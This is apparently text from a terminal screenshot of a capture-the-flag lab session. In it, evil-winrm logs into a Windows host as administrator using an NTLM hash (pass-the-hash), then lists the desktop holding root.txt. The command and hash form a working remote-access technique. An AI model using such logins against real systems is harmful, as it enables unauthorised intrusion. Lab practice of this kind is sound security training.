 ┌──(annabelle㉿kali)-[~]
└─$ evil-winrm -i 10.10.10.161 -u administrator -H "32693b11e6aa90eb43d32c72a07ceea6"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        9/10/2023   2:44 AM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop>